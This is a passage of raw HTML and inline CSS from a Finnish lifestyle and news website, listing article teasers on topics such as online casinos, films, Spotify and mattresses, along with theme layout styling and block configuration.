</span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/onko-bonusten-kayttaminen-valttamatonta-nettikasinoilla-pelatessa/" rel="bookmark" class="td-image-wrap " title="Onko bonusten käyttäminen välttämätöntä nettikasinoilla pelatessa?"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2020/12/Screenshot-2020-12-03-at-15.11.03.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/onko-bonusten-kayttaminen-valttamatonta-nettikasinoilla-pelatessa/" rel="bookmark" title="Onko bonusten käyttäminen välttämätöntä nettikasinoilla pelatessa?">Onko bonusten käyttäminen välttämätöntä nettikasinoilla pelatessa?</a></h3><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/makujen-myota-maailmalle/" rel="bookmark" class="td-image-wrap " title="Makujen myötä maailmalle"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2020/07/comigo.fi-www.netpris.net-12-07-2020.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/makujen-myota-maailmalle/" rel="bookmark" title="Makujen myötä maailmalle">Makujen myötä maailmalle</a></h3><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/esittelyssa-elokuvailtoja-varten-robert-de-niro/" rel="bookmark" class="td-image-wrap " title="Esittelyssä elokuvailtoja varten –  Robert De Niro"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2019/11/denise-jans-Lq6rcifGjOU-unsplash.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/esittelyssa-elokuvailtoja-varten-robert-de-niro/" rel="bookmark" title="Esittelyssä elokuvailtoja varten –  Robert De Niro">Esittelyssä elokuvailtoja varten –  Robert De Niro</a></h3><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/nettikasinoiden-teknologia-vuonna-2022/" rel="bookmark" class="td-image-wrap " title="Nettikasinoiden teknologia vuonna 2022"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2022/03/casino-royal-flush.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/nettikasinoiden-teknologia-vuonna-2022/" rel="bookmark" title="Nettikasinoiden teknologia vuonna 2022">Nettikasinoiden teknologia vuonna 2022</a></h3><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/nain-lataat-musiikkia-spotifysta/" rel="bookmark" class="td-image-wrap " title="Näin lataat musiikkia Spotifysta"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2021/08/spotify2.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/nain-lataat-musiikkia-spotifysta/" rel="bookmark" title="Näin lataat musiikkia Spotifysta">Näin lataat musiikkia Spotifysta</a></h3><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/romantiikkaa-pimeisiin-talvi-iltoihin/" rel="bookmark" class="td-image-wrap " title="Romantiikkaa pimeisiin talvi-iltoihin"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2019/11/bed-bedroom-blanket-comfort-545015.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/romantiikkaa-pimeisiin-talvi-iltoihin/" rel="bookmark" title="Romantiikkaa pimeisiin talvi-iltoihin">Romantiikkaa pimeisiin talvi-iltoihin</a></h3><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/viking-lotto-uudistui-kesakuussa/" rel="bookmark" class="td-image-wrap " title="Viking Lotto uudistui kesäkuussa"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2021/08/vikinglotto.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/viking-lotto-uudistui-kesakuussa/" rel="bookmark" title="Viking Lotto uudistui kesäkuussa">Viking Lotto uudistui kesäkuussa</a></h3><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div></div></div></div></div></div></div><div id="tdi_89" class="tdc-row stretch_row"><div class="vc_row tdi_90  wpb_row td-pb-row tdc-element-style" ><style scoped>/* custom css */
.tdi_90,
                .tdi_90 .tdc-columns{
                    min-height: 0;
                }.tdi_90,
				.tdi_90 .tdc-columns{
				    display: block;
				}.tdi_90 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_90{
padding-bottom:60px !important;
position:relative;
}

.tdi_90 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_90{
padding-bottom:40px !important;
}
}</style><div class="tdi_89_rand_style td-element-style" ><style>.tdi_89_rand_style{
background-color:#000000 !important;
}</style></div><div class="vc_column tdi_92  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_92{
                    vertical-align: baseline;
                }.tdi_92 > .wpb_wrapper,
				.tdi_92 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_92 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_92 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_92 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_2 tdi_93 td-flb-margin-left td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_93" ><style>/* inline tdc_css att */

.tdi_93{
margin-bottom:0px !important;
}</style><style>/* custom css */
.tdi_93 .td-module-thumb{
					height: 460px;
				
					margin-left: -0px;
				}.tdi_93 .td_module_wrap{
					margin-bottom: 36px;
				}.tdi_93 .td_module_wrap:last-child{
				    margin-bottom: 0;
				}.tdi_93.td_with_ajax_pagination .td-next-prev-wrap{
				    align-items: flex-start;
				
				    justify-content: flex-end;
				
				    padding: 20px 20px 0 0;
				}.tdi_93 .entry-thumb{
					background-position: center 50%;
				}.tdi_93 .td-module-thumb,
				.tdi_93 .td-module-thumb:before,
				.tdi_93 .td-module-thumb:after{
                    border-radius: 10px;
				}.tdi_93 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_93 .td-post-vid-time{
					display: inline-block;
				}.tdi_93 .td-post-category{
					margin: 0 0 10px 0;
				
					padding: 13px 20px;
				
					border-radius: 5px;
				
					font-family:Raleway !important;font-size:14px !important;font-weight:600 !important;
				
					background-color: #f5ab07;
				
					color: #ffffff;
				}.tdi_93 .td-module-meta-info{
					top: auto;
                    bottom: 0;
				
					max-width: 70%;
				
					margin: 0 auto;
				
					padding: 0 0 40px 0;
				}.tdi_93 .entry-title{
					margin: 0 0 30px 0;
				
					font-family:Raleway !important;font-size:30px !important;font-weight:700 !important;
				}.tdi_93 .td-excerpt{
					margin: 0px;
				
					display: block;
				
					font-family:Raleway !important;font-size:14px !important;line-height:1.5 !important;
				}.tdi_93 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_93 .td-author-date{
					display: none;
				}.tdi_93 .td-post-author-name{
					display: none;
				}.tdi_93 .td-post-date,
				.tdi_93 .td-post-author-name span{
					display: none;
				}.tdi_93 .entry-review-stars{
					display: none;
				}.tdi_93 .td-icon-star,
                .tdi_93 .td-icon-star-empty,
                .tdi_93 .td-icon-star-half{
					font-size: 15px;
				}.tdi_93 .td-module-comments{
					display: none;
				}.tdi_93 .td-read-more{
					display: none;
				}.tdi_93 .td-editor-date,
				.tdi_93 .td-editor-date .td-post-author-name a,
				.tdi_93 .td-editor-date .entry-date,
				.tdi_93 .td-module-comments a{
					font-family:Raleway !important;
				}.tdi_93 .td-module-thumb a:after{
				    content: '';
					position: absolute;
					top: 0;
					left: 0;
					width: 100%;
					height: 100%;
					background: -webkit-linear-gradient(0deg,#000000,rgba(0,0,0,0) 70%,rgba(0,0,0,0));background: linear-gradient(0deg,#000000,rgba(0,0,0,0) 70%,rgba(0,0,0,0));
				}.tdi_93.td_with_ajax_pagination .td-next-prev-wrap a:hover{
					color: #f5ab07;
				}.tdi_93 .td-post-category:hover{
					background-color: #00ddd6;
				
					color: #ffffff;
				}.tdi_93 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }html:not([class*='ie']) .tdi_93 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }html:not([class*='ie']) .tdi_93 .entry-thumb{
                    filter: brightness(1) contrast(1) saturate(1);
                    transition: all 1s ease;
					-webkit-transition: all 1s ease;
                }@media (min-width: 768px) {
                    .tdi_93 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_93 .td-module-container:hover .entry-thumb {
                        filter: brightness(0.7) contrast(0.7) saturate(0);
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_93 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93 .td-module-thumb{
					height: 400px;
				}.tdi_93 .td-module-meta-info{
					max-width: 85%;
				}.tdi_93 .entry-title{
					font-family:Raleway !important;font-size:25px !important;font-weight:700 !important;
				}.tdi_93 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_93 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_93 .td-module-thumb{
					height: 500px;
				}.tdi_93 .td-module-meta-info{
					max-width: 80%;
				}.tdi_93 .entry-title{
					font-family:Raleway !important;font-size:25px !important;font-weight:700 !important;
				}.tdi_93 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_93 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}</style><script type="litespeed/javascript">var block_tdi_93=new tdBlock();block_tdi_93.id="tdi_93";block_tdi_93.atts='{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","limit":"1","f_title_font_family":"507","f_cat_font_family":"507","f_meta_font_family":"507","f_ex_font_family":"507","fe_brightness_h":"0.7","fe_contrast_h":"0.7","fe_saturate_h":"0","f_title_font_size":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjUiLCJwaG9uZSI6IjI1In0=","f_title_font_weight":"700","show_author":"none","show_date":"none","show_review":"none","show_com":"none","modules_category":"above","meta_width":"eyJhbGwiOiI3MCUiLCJwb3J0cmFpdCI6Ijg1JSIsInBob25lIjoiODAlIn0=","meta_margin":"0 auto","f_cat_font_size":"14","f_cat_font_weight":"600","modules_category_padding":"13px 20px","modules_category_radius":"5","cat_bg":"#f5ab07","cat_txt":"#ffffff","cat_bg_hover":"#00ddd6","cat_txt_hover":"#ffffff","modules_category_margin":"0 0 10px 0","meta_padding":"0 0 40px 0","art_title":"0 0 30px 0","art_excerpt":"0","category_id":"1","offset":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","image_radius":"10px","f_ex_font_size":"14","f_ex_font_line_height":"1.5","modules_height":"eyJwb3J0cmFpdCI6IjQwMCIsInBob25lIjoiNTAwIn0=","mc2_el":"25","nextprev_icon_h":"#f5ab07","image_size":"td_1068x0","sort":"popular","td_filter_default_txt":"","block_type":"td_flex_block_2","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc2_tl":"","mc2_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_ajax_preloading":"","modules_space":"","block_title_over":"","block_title_space":"","image_alignment":"50","image_margin_right":"","image_margin_forced":"","video_icon":"","video_icon_pos":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_info_border_radius":"","modules_cat_border":"","show_cat":"inline-block","modules_extra_cat":"","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","excerpt_middle":"","show_btn":"none","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","nextprev_position":"top","nextprev_split":"","nextprev":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_icons_space":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","meta_bg":"","nextprev_icon":"","nextprev_bg":"","nextprev_bg_h":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_txt":"","com_icon":"","rev_txt":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_93","tdc_css_class":"tdi_93","tdc_css_class_style":"tdi_93_rand_style"}';block_tdi_93.td_column_number="3";block_tdi_93.block_type="td_flex_block_2";block_tdi_93.post_count="1";block_tdi_93.found_posts="53";block_tdi_93.header_color="";block_tdi_93.ajax_pagination_infinite_stop="";block_tdi_93.max_num_pages="53";tdBlocksArray.push(block_tdi_93)</script><div class="td-block-title-over"><div class="td-block-title-wrap"></div></div><div class="td-block-inner-pagination"><div id=tdi_93 class="td_block_inner td-mc2-wrap"><div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container"><div class="td-module-thumb"><a href="https://comigo.fi/sopiva-patja-sankyyn/" rel="bookmark" class="td-image-wrap " title="Sopiva patja sänkyyn"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2019/11/bed-bedroom-blanket-comfort-545015.jpg"  ></span></a></div><div class="td-module-meta-info">
<a href="https://comigo.fi/category/uncategorized/" class="td-post-category">Uutiset</a><h3 class="entry-title td-module-title"><a href="https://comigo.fi/sopiva-patja-sankyyn/" rel="bookmark" title="Sopiva patja sänkyyn">Sopiva patja sänkyyn</a></h3><div class="td-editor-date">
<span class="td-author-date">
</span></div><div class="td-excerpt">Oikeanlainen sänky on tärkeä paitsi hyviä yöunia varten, mutta myös fyysistä terveyttä ajatellen. Sopiva sänky on oikealla korkeudella ja se on tarpeeksi pitkä sekä...</div><div class="td-read-more">
<a href="https://comigo.fi/sopiva-patja-sankyyn/">Lue lisää</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_94" class="tdc-row stretch_row"><div class="vc_row tdi_95  wpb_row td-pb-row tdc-element-style" ><style scoped>/* custom css */
.tdi_95,
                .tdi_95 .tdc-columns{
                    min-height: 0;
                }.tdi_95,
				.tdi_95 .tdc-columns{
				    display: block;
				}.tdi_95 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_95{
padding-bottom:100px !important;
position:relative;
}

.tdi_95 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_95{
padding-bottom:80px !important;
}
}</style><div class="tdi_94_rand_style td-element-style" ><style>.tdi_94_rand_style{
background-color:#000000 !important;
}</style></div><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_97{
                    vertical-align: baseline;
                }.tdi_97 > .wpb_wrapper,
				.tdi_97 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_97 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_97 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_97 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_98 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" ><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_99 .tdm-title{
					color: #ffffff;
				}.tdi_99 .tdm-title{
					font-family:Raleway !important;font-size:35px !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_99 .tdm-title{
					font-family:Raleway !important;font-size:32px !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_99 .tdm-title{
					font-family:Raleway !important;font-size:30px !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_99 .tdm-title{
					font-family:Raleway !important;font-size:25px !important;font-weight:700 !important;
				}
}</style><div class="tds-title tds-title1 td-fix-index tdi_99"><h3 class="tdm-title tdm-title-md">Tech</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_100 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_100" ><style>/* inline tdc_css att */

.tdi_100{
margin-bottom:0px !important;
}</style><style>/* custom css */
.tdi_100 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_100 .entry-thumb{
					background-position: center 50%;
				}.tdi_100 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_100 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_100 .td-module-meta-info,
				.ie11 .tdi_100 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_100 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_100 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.rtl .tdi_100 .td_module_wrap{
					float: right;
				}.tdi_100 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_100 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_100 .entry-thumb,
				.tdi_100 .entry-thumb:before,
				.tdi_100 .entry-thumb:after{
					border-radius: 10px;
				}.tdi_100 .td-post-vid-time{
					display: none;
				}.tdi_100 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_100 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_100 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Raleway !important;
				}.tdi_100 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_100 .td-read-more{
					display: none;
				}.tdi_100 .td-author-date{
					display: inline;
				}.tdi_100 .td-post-author-name{
					display: inline-block;
				}.tdi_100 .td-post-date,
				.tdi_100 .td-post-author-name span{
					display: inline-block;
				
					color: #b2b2b2;
				}.tdi_100 .entry-review-stars{
					display: none;
				}.tdi_100 .td-icon-star,
                .tdi_100 .td-icon-star-empty,
                .tdi_100 .td-icon-star-half{
					font-size: 15px;
				}.tdi_100 .td-module-comments{
					display: none;
				}.tdi_100 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_100 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_100 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_100 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_100 .td_module_wrap:hover .td-module-title a{
					color: #f5ab07 !important;
				}.tdi_100 .td-post-author-name a{
					color: #b2b2b2;
				}.tdi_100 .td-post-author-name:hover a{
					color: #f5ab07;
				}.tdi_100.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_100 .td-load-more-wrap a{
					color: #ffffff;
				
					border-color: #ffffff;
				
					padding: 5px 5px 3px 6px;
				
					border-width: 2px;
				
					border-radius: 50%;
				}.tdi_100.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_100.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_100.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_100 .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #f5ab07 !important;
					border-color: #f5ab07 !important;
				
					border-color: #f5ab07 !important;
				}.tdi_100.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_100.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_100 .entry-title{
					margin: 20px 0 10px;
				
					font-family:Raleway !important;font-size:20px !important;font-weight:700 !important;
				}.tdi_100 .page-nav .pages{
				    padding-right: 0;
				}.tdi_100.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_100 .td-load-more-wrap a i{
					font-size: 21px;
				}.tdi_100.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 21px;
				    height: calc( 21px + 1px );
				}.tdi_100 .td-post-category{
					font-family:Raleway !important;
				}.tdi_100 .td-editor-date,
				.tdi_100 .td-editor-date .td-post-author-name a,
				.tdi_100 .td-editor-date .entry-date,
				.tdi_100 .td-module-comments a{
					font-family:Raleway !important;font-size:14px !important;font-weight:500 !important;letter-spacing:1px !important;
				}.tdi_100 .td-read-more a{
					font-family:Raleway !important;
				}html:not([class*='ie']) .tdi_100 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }html:not([class*='ie']) .tdi_100 .entry-thumb{
                    filter: brightness(1) contrast(1) saturate(1);
                    transition: all 1s ease;
					-webkit-transition: all 1s ease;
                }@media (min-width: 768px) {
                    .tdi_100 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_100 .td-module-container:hover .entry-thumb {
                        filter: brightness(0.7) contrast(0.7) saturate(0);
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_100 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_100 .td-module-container:before{
					bottom: -18px;
				}.tdi_100 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_100 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_100 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_100 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_100 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_100 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_100 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_100 .td-module-container:before{
					bottom: -18px;
				}.tdi_100 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_100 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_100 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_100 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_100 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_100 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_100 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.rtl .tdi_100 .td_module_wrap{
					float: right;
				}.tdi_100 .td-module-container:before{
					bottom: -18px;
				}.tdi_100 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_100 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_100 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_100 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_100 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_100 .entry-title{
					font-family:Raleway !important;font-size:16px !important;font-weight:700 !important;letter-spacing:0px !important;
				}.tdi_100 .td-editor-date,
				.tdi_100 .td-editor-date .td-post-author-name a,
				.tdi_100 .td-editor-date .entry-date,
				.tdi_100 .td-module-comments a{
					font-family:Raleway !important;font-size:13px !important;font-weight:500 !important;letter-spacing:1px !important;
				}@media (min-width: 768px) {
                    .tdi_100 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
